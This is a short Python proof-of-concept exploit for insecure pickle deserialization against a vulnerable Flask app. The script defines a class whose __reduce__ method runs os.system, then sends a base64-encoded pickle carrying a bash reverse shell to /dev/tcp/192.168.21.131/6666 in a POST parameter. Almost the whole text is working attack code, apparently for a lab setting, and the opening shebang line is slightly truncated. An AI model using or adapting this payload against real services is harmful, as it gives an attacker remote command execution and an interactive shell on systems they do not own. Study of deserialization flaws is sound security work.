 Sessions
bin/python
#
# Pickle deserialization RCE exploit
# calfcrusher@inventati.org
#
# Usage: ./Pickle-PoC.py [URL]
import pickle
import base64
import requests
import sys
class PickleRCE(object):
    def __reduce__(self):
        import os
        return (os.system,(command,))
default_url = 'http://127.0.0.1:5000/heaven'
url = sys.argv[1] if len(sys.argv) > 1 else default_url
command = '/bin/bash -i >& /dev/tcp/192.168.21.131/6666 0>&1'  # Reverse Shell Payload Change IP/PORT
pickled = 'awesome'  # This is the POST parameter of our vulnerable Flask app
payload = base64.b64encode(pickle.dumps(PickleRCE()))  # Crafting Payload
requests.post(url, data={pickled: payload})  # Sending POST request